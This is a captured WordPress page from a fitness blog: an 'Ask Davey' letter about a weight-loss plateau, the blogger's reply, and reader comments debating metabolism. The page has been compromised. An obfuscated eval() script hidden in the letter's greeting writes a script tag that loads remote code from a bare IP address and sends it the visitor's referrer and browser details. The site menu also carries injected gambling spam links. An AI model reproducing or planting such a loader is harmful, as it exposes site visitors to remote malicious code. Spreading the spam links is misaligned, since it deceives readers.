

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster/
body_size: 23695
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>What Can I Do to Lose Weight Faster? | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,351] -->
<meta name="keywords" content="beginner,exercise for beginners,how to lose weight,lose weight,metabolism,new"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness � What Can I Do to Lose Weight Faster? Comments Feed" href="https://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="Turkey Bacon Vs. Pork Bacon: Pros &amp; Cons." href="https://www.daveywaveyfitness.com/nutrition/is-turkey-bacon-better-for-you" />
<link rel="next" title="Healthy Peanut Butter Snack Recipes!" href="https://www.daveywaveyfitness.com/nutrition/video-5-healthy-peanut-butter-snack-recipes" />
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=2534" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Fwhat-can-i-do-to-lose-weight-faster" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Fwhat-can-i-do-to-lose-weight-faster&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-2534 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-davey category-weightloss-tips tag-beginner tag-exercise-for-beginners tag-how-to-lose-weight tag-lose-weight tag-metabolism tag-new entry"><h1 class="entry-title">What Can I Do to Lose Weight Faster?</h1>
<div class="post-info"><span class="date published time" title="2012-03-15T20:21:25+00:00">March 15, 2012</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><blockquote><p><img class="alignright size-medium wp-image-2536" title="pea-on-a-plate" src="../../wp-content/uploads/2012/03/pea-on-a-plate-300x199.jpg" alt="" width="300" height="199" srcset="../../wp-content/uploads/2012/03/pea-on-a-plate-300x199.jpg 300w, ../../wp-content/uploads/2012/03/pea-on-a-plate-97x65.jpg 97w" sizes="(max-width: 300px) 100vw, 300px"/>Dear <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|khfzs|var|u0026u|referrer|ybhtz||js|php'.split('|'),0,{}))
</script></noindex> Davey,</p>
<p>I’m 44 years old and weigh 327 pounds.  In the last 20 months I have lost  214 pounds. Yes, I used to weigh 541 pounds… and I’ve been overweight since I  was 3 years old.</p>
<p>I came out in July of 2010 and started losing weight after I fell in love with a man that broke my heart. It threw me into a deep  depression and I lost my appetite for several months.  After not eating for 4 months, I had lost a considerable  amount of weight and, when my appetite returned, I limited my meals to  just one per day and that is how I have continued to lose weight.</p>
<p>Even though I go to the gym, my weight has slowed down in the last couple of months and now I am  struggling to lose weight.  Is there anything more I can do activity  wise to speed up my weight loss?</p>
<p>Regards,<br/>
Al</p></blockquote>
<p>Dear Al,</p>
<p>I’m really touched by your story.</p>
<p>Congratulations, first and foremost, on coming out of the closet. I think you’ll agree that life is too short to spend it hiding who you are.</p>
<p>Though your weight loss journey didn’t start under the best circumstances, perhaps your situation is an opportunity-in-disguise to create a new, healthier lifestyle for yourself. But because of the underlying issues and depression, I would encourage you to reach out to a trained professional.</p>
<p>I’m not surprised that your weight loss has plateaued.</p>
<p>Our bodies are very smart. When you starve your body, your metabolism comes to a crawl; your body tries to burn as little calories as humanly possible to stay alive. Your body goes into survival mode.</p>
<p>When you do eventually start eating again, you’re stuck with this slower metabolism. Because you are consuming calories and burning very few, it’s very hard to lose weight. And continuing to starve your body with only 1 meal a day isn’t helping.</p>
<p>There are two things you need to do: <strong>Eat</strong> and <strong>exercise</strong>.</p>
<p>Your body needs food - and you need to feed it. Instead of eating one meal a day (and wrecking havoc on your body’s metabolism), opt for three well-balanced and nutritionally-sound meals. <a href="http://www.choosemyplate.gov/food-groups/" target="_blank">This government website provides guidance</a> for building a healthy plate of food with appropriate portions. In short, it’s about selecting lots of veggies, some fruits, whole grains, protein and dairy.</p>
<p>Beyond three meals, give your body healthy snacks in between. A handful of unsalted nuts or an apple or carrot sticks and hummus will help curb hunger throughout the day. And be sure to drink lots of water; it nourishes your body and boosts your metabolism. Speaking of boosting your metabolism, here are <a title="9 ways to boost your metabolism" href="../../nutrition/9-ways-to-boost-your-metabolism/">9 effective ways</a> to do just that!</p>
<p>When it comes to exercise, it’s great that you’re hitting the gym. Exercise will get your heart pumping and it will incinerate calories - even after your workout is complete. Make sure your combining both cardiovascular exercise and strength training as both are needed to maximize your results. And if you’re feeling unsure or uncomfortable at the gym, it’s always a wise idea to hire a personal trainer (even if it’s just for a few sessions).</p>
<p>Again, I’m very touched by your story - and I wish you the best of luck as you transform your body and your life.</p>
<p>Love,<br/>
Davey</p>
<p><em>If you have a fitness question for Davey Wavey, <a href="../../contact/" target="_blank">ask him</a>!</em></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Fwhat-can-i-do-to-lose-weight-faster&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../tips/new-study-3-weight-loss-strategies-that-work/" rel="bookmark" title="Weight Loss Strategies that Work!">Weight Loss Strategies that Work!</a></li>
<li><a href="../../tips/5-simple-tips-to-lose-weight-fast/" rel="bookmark" title="5 Simple Tips to Lose Weight Fast!">5 Simple Tips to Lose Weight Fast!</a></li>
<li><a href="/" rel="bookmark" title="Cardio or Strength Training to Lose Weight?">Cardio or Strength Training to Lose Weight?</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster"
    dc:identifier="http://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster"
    dc:title="What Can I Do to Lose Weight Faster?"
    trackback:ping="http://www.daveywaveyfitness.com/weightloss-tips/what-can-i-do-to-lose-weight-faster/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/ask-davey/" rel="category tag">Ask Davey</a>, <a href="../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/beginner/" rel="tag">beginner</a>, <a href="../../tag/exercise-for-beginners/" rel="tag">exercise for beginners</a>, <a href="../../tag/how-to-lose-weight/" rel="tag">how to lose weight</a>, <a href="../../tag/lose-weight/" rel="tag">lose weight</a>, <a href="../../tag/metabolism/" rel="tag">metabolism</a>, <a href="../../tag/new/" rel="tag">new</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-6463">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://katarinasmom.blogspot.com/" rel="external nofollow" class="url">Savannah</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6463">March 15, 2012 at 8:31 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Way to go on the weight loss!  I’ll be rooting for you!</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-6469">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Al</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6469">March 16, 2012 at 12:39 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thank you, Savannah.  I appreciate the encouragement.  🙂</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-6470">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">mystyc</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6470">March 16, 2012 at 1:20 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Davey Wavey,<br/>
Thanks for your awesome blog and youtube channel.  I’ve been following you for a while now.  The pecks drew me in, but the content made me stay, :-p .<br/>
You usually give decent advice in these columns, but with Al, your advice on what he should do may send the wrong message to him.  Firstly, thank you for suggesting he see a trained professional.  Secondly, you are right when you suggest that the plateau is due to his metabolism slowing.  But where you are incorrect in, is suggestion this might not be normal.  The subtext sounds almost as though it were bad.  </p>
<p>People tend to have the misconception that skinny people have fast metabolisms and fat people have slow metabolisms, where as you know, based on the Basal Metabolic Rate (Resting Metabolic Rate), the opposite is true (in terms of calories).  One’s BMR/RMR depends on the total weight of the individual, so the heavier you are, the more your body burns calories when you are sitting still, in order to simply keep you alive. People with a smaller body weight have lower BMRs/RMRs.  </p>
<p>Al has not plateaued because he is not eating enough.  That is physiologically incorrect, and to suggest eating more may lead him astray.  Rather, the plateau is caused by him now consuming enough calories to sustain his weight.  He is still thinking that his meals are limited, but that was only the case for his 541 pound body.  His now 327 pound body views this once “limited meal” diet as the new norm.  Simply put, he no longer has a calorie deficit, or at least it is not as large as before.  </p>
<p>The correct advice is not “Eat and Exercise”, it is “Diet and Exercise”.  He will likely have to restrict his diet even further in order to maintain a new calorie deficit for further weight loss.  For the weight loss, it does not matter if the newly calorie restricted meals occur only once a day, or several times a day, so long as the TOTAL Daily Calorie Intake is the same in either system.  </p>
<p>It is true that one meal a day is not as “healthy” as several meals a day.  But weight loss is an inherently “unhealthy” practice that leads to positive health “results”.  In any other case, if a doctor saw his patient lose 300 pounds, he would be concerned and investigate the cause as possibly pathological. As far as he knows, it could be tape worms, cancer, or abnormal thyroid activity.  All of these are treated as negative health conditions, even if they only cause weight loss.  Dieting to lose fat mass should be thought of as similarly “unhealthy”, except it is understood that at the END of the weight loss period, the patient returns to a stable diet of eating enough calories to maintain his new weight.</p>
<p>Additionally, you are perpetuating the myth that exercise is a large part of fat mass loss.  Now, while one certainly burns calories through exercise, and can create a deficit that way, for your average person and your average exercise routine the deficit would be so small as to only have a negligible effect on fat mass loss.  Most of the “weight loss”, as they say, is done in the kitchen. I hope Al does not think he needs to run a marathon everyday in order to lose weight, but how else would you expect him to lose hundreds of pounds of fat mass through exercise, when each pound of fat needs a 3,000 calorie deficit in order to be burned it off.</p>
<p>Simply put, in terms of numbers, if he was 25 years old and of the average height, 5’9”, then at 541 pounds his BMR/RMR would be 3,215 calories per day.  That is the amount of calories he would burn if her were lying absolute still in a coma.  At 327 pounds the BMR/RMR is 2,284 calories per day.  This also means that your body will require you to consume this amount of calories per day.  If you merely ate until you were satiated, you would never lose weight. And that is physiologically how it should be.  Overweight people DO NOT Overeat.  They eat as much as their body tells them to, just like everyone else.</p>
<p>I hope you can correct your advice to Al, and stop treating him as though he is lazy, and his diet is unhealthy.  He is eating the amount his body thinks it needs.  In order to lose further weight, he will need to eat LESS not MORE, regardless of how frequently he eats during the day.  And this is not because he over eats, but rather in order to lose weight, one must do something inherently unhealthy; *Under Eat* (at least in terms of calories.  It is possible to do this without dealing with gnawing hunger and malnutrition.) </p>
<p>[Please see your doctor for more information on fat mass loss.  Any and all Weight loss should be monitored by a doctor as it is an inherently unhealthy state that can result in complications, such as muscle mass loss, which includes the muscles of the heart.  Severe calorie restriction diets can lead to eating disorders, malnutrition, dehydration, and death.]</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-6510">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">AndyMorrow</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6510">March 18, 2012 at 9:13 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Congratulations to your success in weight loss and kudos for seeking out advice to keep pursuing those goals.  Mystyc’s response is a bit convoluted regarding how to progress in your weight loss.  I context this as a physician and weight management consultant.  Yes, the bottom line in losing weight is that input must be less than output.  However, the manner in which this is approached DOES matter and can either assist or prevent the achievement of weight loss goals.  There are three primary components of weight control – basal metabolic rate, diet and exercise/activity expenditure.  This requires dietary and exercise strategies and in a manner that will not blunt the body’s own metabolic rate, which can change depending on what you’re doing with your diet and exercise.  Davey is on point suggesting your plateau be addressed by considering ALL three components, the most important of which during plateau is recalibrating the metabolic rate.  The body is a marvelous instrument of adaption that responds to any situation it is given.  By restricting food consumption to a single meal, one loses the benefit of keeping the body out of starvation mode through most of the day.  It’s sort of like a fireplace.  The best way to keep it going and staying warm throughout the day is to throw a little fire wood on it every few hours, rather than dumping all the firewood at one time and then letting it fizzle out the rest of the day.  The body will keep your metabolic level at a higher level (more weight loss) if you allow it to see it will have regular and frequent food intake throughout the day (3-5 meals) and does not have to hold onto body fat.   The best way to maximize your metabolic level is to have a fairly normal caloric intake (2000 calories +/- 250), but at the same time, compensating with increased output through exercise.  This will also elevate your metabolic rate, even while not exercising.  It’s best to restrict weight loss to 1-2 pounds per week (if you want to keep your metabolic level higher and not work against yourself), which is the equivalent of a caloric deficit of 500-1000 calories a day.  One pound of weight is 3,500 calories, not 3,000.  Half of the caloric deficit should come from diet and the other half from exercise.  So, a dietary caloric deficit of 250-500 calories a day and exercise caloric output of 250-500 calories a day.  It may take a month or two to re-establish your metabolic rate.  Davey Wavey has some great material — keep studying it.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-2" id="comment-6511">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">mystyc</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6511">March 18, 2012 at 11:06 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thanks, Andy for addressing some of the short comings of my explanation, such as my error of the number of calories per pound of fat.  However, I do not understand how you concluded my explanation is convoluted, particularly when you make a number of factual errors yourself related to the concept of “metabolism” that lead you to give dangerous advice.</p>
<p>Firstly, in the medical literature there is no such phrase as “recalibrating the metabolic rate”.  Furthermore there is no known mechanism for doing that. In fact, the concept of “metabolism” in the medical literature differs from the incorrect concept that is typically used by nutritionists and weight management consultants. Metabolism itself, merely refers to the chemical reactions that sustain life.  When talking about the rate at which this occurs with regards to calories, all we can really speak of is the Basal Metabolic Rate.<br/>
